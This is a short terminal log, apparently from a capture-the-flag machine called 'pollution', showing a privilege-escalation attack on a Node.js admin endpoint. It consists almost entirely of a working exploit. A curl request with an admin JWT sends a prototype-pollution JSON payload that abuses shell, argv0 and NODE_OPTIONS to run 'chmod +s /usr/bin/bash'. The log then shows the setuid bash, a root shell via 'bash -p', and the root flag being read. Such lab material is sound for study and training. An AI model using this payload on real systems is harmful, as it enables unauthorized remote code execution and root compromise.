 ^
victor@pollution:/tmp$ curl -X POST http://127.0.0.1:3000/admin/messages/send -H "X-Access-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
.eyJ1c2VyIjoidGVzdCIsImlzX2F1dGgiOnRydWUsInJvbGUiOiJhZG1pbiIsImlhdCI6MTY4MzE0NDg0NywiZXhwIjoxNjgzMTQ4NDQ3fQ.D2I2t8qslNgRuxWfpuqSQyXOgh
T5Kfkc4_k7_6L5JIA" -H "content-type: application/json" -d '{"text":{"constructor":{"prototype":{"shell":"/proc/self/exe","argv0":"cons
ole.log(require(\"child_process\").execSync(\"chmod +s /usr/bin/bash\").toString())//","NODE_OPTIONS":"--require /proc/self/cmdline"}}
}}'
{"Status":"Ok"}victor@pollution:/tmp$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
victor@pollution:/tmp$ baswh -p
bash: baswh: command not found
victor@pollution:/tmp$ bash -p
bash-5.1# cat /root/root.txt
10f66835afe9e4fa1ddeb19f0e1f6bd3
bash-5.1#
Search...
0 matches